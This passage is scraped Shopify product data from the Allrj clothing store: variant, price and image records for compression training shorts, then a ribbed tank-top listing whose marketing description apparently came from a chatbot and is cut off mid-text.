ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158439664,"title":"Naranja \/ METRO","option1":"Naranja","option2":"METRO","option3":null,"sku":"CJDK155587825YB","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ METRO","public_title":"Naranja \/ METRO","options":["Naranja","METRO"],"price":2699,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158472432,"title":"Color de piel \/ METRO","option1":"Color de piel","option2":"METRO","option3":null,"sku":"CJDK155587817QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ METRO","public_title":"Color de piel \/ METRO","options":["Color de piel","METRO"],"price":2699,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158505200,"title":"Azul zafiro \/ SG","option1":"Azul zafiro","option2":"SG","option3":null,"sku":"CJDK155587831EV","requires_shipping":true,"taxable":false,"featured_image":{"id":38614955983088,"product_id":8098200256752,"position":8,"created_at":"2022-09-08T21:35:39-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":1200,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","variant_ids":[43428157915376,43428157980912,43428158243056,43428158505200]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Azul zafiro \/ SG","public_title":"Azul zafiro \/ SG","options":["Azul zafiro","SG"],"price":2699,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158537968,"title":"Blanco \/ SG","option1":"Blanco","option2":"SG","option3":null,"sku":"CJDK155587811KP","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956245232,"product_id":8098200256752,"position":9,"created_at":"2022-09-08T21:35:45-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","variant_ids":[43428158046448,43428158079216,43428158275824,43428158537968]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Blanco \/ SG","public_title":"Blanco \/ SG","options":["Blanco","SG"],"price":2699,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158570736,"title":"Gris \/ L","option1":"Gris","option2":"L","option3":null,"sku":"CJDK155587822VE","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ L","public_title":"Gris \/ L","options":["Gris","L"],"price":2699,"weight":95,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158603504,"title":"Gris \/ SG","option1":"Gris","option2":"SG","option3":null,"sku":"CJDK155587823WD","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ SG","public_title":"Gris \/ SG","options":["Gris","SG"],"price":2699,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158636272,"title":"colorido azul \/ SG","option1":"colorido azul","option2":"SG","option3":null,"sku":"CJDK155587815OL","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962897136,"product_id":8098200256752,"position":6,"created_at":"2022-09-08T21:38:45-04:00","updated_at":"2025-12-19T00:35:09-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","variant_ids":[43428157817072,43428157849840,43428158013680,43428158636272]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - colorido azul \/ SG","public_title":"colorido azul \/ SG","options":["colorido azul","SG"],"price":2699,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158669040,"title":"Rojo \/ XXL","option1":"Rojo","option2":"XXL","option3":null,"sku":"CJDK155587804DW","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963126512,"product_id":8098200256752,"position":1,"created_at":"2022-09-08T21:38:54-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","variant_ids":[43428157882608,43428157948144,43428158144752,43428158669040]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Rojo \/ XXL","public_title":"Rojo \/ XXL","options":["Rojo","XXL"],"price":2699,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158701808,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"CJDK155587808HS","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":2699,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158734576,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJDK155587807GT","requires_shipping":true,"taxable":false,"featured_image":{"id":38614962798832,"product_id":8098200256752,"position":5,"created_at":"2022-09-08T21:38:42-04:00","updated_at":"2025-12-19T00:41:15-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","variant_ids":[43428158341360,43428158374128,43428158701808,43428158734576]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2699,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158767344,"title":"Gris \/ METRO","option1":"Gris","option2":"METRO","option3":null,"sku":"CJDK155587821UF","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963060976,"product_id":8098200256752,"position":2,"created_at":"2022-09-08T21:38:48-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","variant_ids":[43428158406896,43428158570736,43428158603504,43428158767344]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Gris \/ METRO","public_title":"Gris \/ METRO","options":["Gris","METRO"],"price":2699,"weight":85,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158800112,"title":"Naranja \/ SG","option1":"Naranja","option2":"SG","option3":null,"sku":"CJDK155587827AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":38614963093744,"product_id":8098200256752,"position":7,"created_at":"2022-09-08T21:38:51-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","variant_ids":[43428158210288,43428158308592,43428158439664,43428158800112]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Naranja \/ SG","public_title":"Naranja \/ SG","options":["Naranja","SG"],"price":2699,"weight":105,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43428158832880,"title":"Color de piel \/ XXL","option1":"Color de piel","option2":"XXL","option3":null,"sku":"CJDK155587820TG","requires_shipping":true,"taxable":false,"featured_image":{"id":38614956114160,"product_id":8098200256752,"position":3,"created_at":"2022-09-08T21:35:41-04:00","updated_at":"2025-12-19T00:41:14-05:00","alt":"Allrj Compression training short - ALLRJ","width":800,"height":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","variant_ids":[43428158111984,43428158177520,43428158472432,43428158832880]},"available":true,"name":"Pantalones cortos de entrenamiento de compresión Allrj - Color de piel \/ XXL","public_title":"Color de piel \/ XXL","options":["Color de piel","XXL"],"price":2699,"weight":115,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","options":[{"name":"Color","position":1,"values":["colorido azul","Rojo","Azul zafiro","Blanco","Color de piel","Naranja","Negro","Gris"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL"]}],"url":"\/es\/products\/mens-fitness-sports-tights-summer-stretch-breathable-running-training-5-pants-men","media":[{"alt":"Allrj Compression training short - ALLRJ","id":31200666124528,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1412576.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666058992,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6155046.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659013872,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5206455.jpg?v=1766122874","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665633008,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1019256.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665796848,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6028498.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200665895152,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2677486.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200666091760,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8824610.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200658882800,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-5812430.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659144944,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2978963.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659374320,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-8644061.jpg?v=1766122875","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200659767536,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-2403151.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651575536,"position":12,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1617998.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651641072,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-9452887.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651706608,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-7549423.jpg?v=1766122509","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651804912,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-6152712.jpg?v=1766122511","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200651870448,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-3320351.jpg?v=1766122510","width":800},{"alt":"Allrj Compression training short - ALLRJ","id":31200652001520,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-compression-training-short-1233190.jpg?v=1766122510","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/allrj-man-ribbed-tank.js
body_size: 4277
content:
{"id":8486209585392,"title":"Allrj Man Ribbed Tank","handle":"allrj-man-ribbed-tank","description":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cdiv class=\"react-scroll-to-bottom--css-aelid-1n7m0yu\"\u003e\n\u003cdiv class=\"flex flex-col pb-9 text-sm\"\u003e\n\u003cdiv data-testid=\"conversation-turn-9\" class=\"w-full text-token-text-primary sm:AIPRM__conversation__response\"\u003e\n\u003cdiv class=\"px-4 py-2 justify-center text-base md:gap-6 m-auto\"\u003e\n\u003cdiv class=\"flex flex-1 text-base mx-auto gap-3 md:px-5 lg:px-1 xl:px-5 md:max-w-3xl lg:max-w-[40rem] xl:max-w-[48rem] group final-completion\"\u003e\n\u003cdiv class=\"relative flex w-full flex-col lg:w-[calc(100%-115px)] agent-turn\"\u003e\n\u003cdiv class=\"flex-col gap-1 md:gap-3\"\u003e\n\u003cdiv class=\"flex flex-grow flex-col max-w-full\"\u003e\n\u003cdiv class=\"min-h-[20px] text-message flex flex-col items-start gap-3 whitespace-pre-wrap break-words [.text-message+\u0026amp;]:mt-5 overflow-x-auto\" data-message-id=\"9c3e33dd-8497-4dd6-9b23-bc93daf873af\" data-message-author-role=\"assistant\"\u003e\n\u003cdiv class=\"markdown prose w-full break-words dark:prose-invert dark AIPRM__conversation__response\"\u003e\n\u003cp\u003eAllrj Man Ribbed Tank, a staple piece for every modern man's wardrobe. Crafted with premium materials and attention to detail, this ribbed tank offers both style and comfort for any occasion. Elevate your casual look with its sleek design and superior quality, perfect for layering or wearing on its own.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eFeatures:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003ePremium Quality:\u003c\/strong\u003e Made from high-quality ribbed fabric, this tank provides durability and comfort for all-day wear.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eVersatile Style:\u003c\/strong\u003e Whether you're hitting the gym, lounging at home, or going out with friends, the Allrj Man Ribbed Tank adds a touch of sophistication to any outfit.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eForm-Fitting Design:\u003c\/strong\u003e Tailored to flatter your physique, the ribbed construction offers a snug yet flexible fit for maximum comfort and style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eBreathable Fabric:\u003c\/strong\u003e Stay cool and comfortable all day long with the breathable fabric that allows for optimal airflow.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003e\u003cstrong\u003eEasy Care:\u003c\/strong\u003e Machine washable for hassle-free maintenance, ensuring your favorite tank stays fresh and ready to wear with minimal effort.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eQ\u0026amp;A Section:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Is this tank suitable for layering under shirts or jackets?\u003c\/strong\u003e A: Absolutely! The Allrj Man Ribbed Tank's sleek design makes it perfect for layering under shirts, jackets, or even sweaters for added style and warmth.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Does it shrink after washing?\u003c\/strong\u003e A: No, this tank is made from high-quality materials that are pre-shrunk to maintain its size and shape wash after wash.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What sizes are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank comes in a range of sizes to ensure a perfect fit for every body type. Please refer to our size chart for accurate measurements.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can I wear this tank for workouts?\u003c\/strong\u003e A: Absolutely! The breathable fabric and form-fitting design make it ideal for workouts, providing both style and functionality for your active lifestyle.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How many colors are available?\u003c\/strong\u003e A: The Allrj Man Ribbed Tank is available in a variety of classic colors to suit your personal style preferences. Check out our collection to find your perfect match!\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy 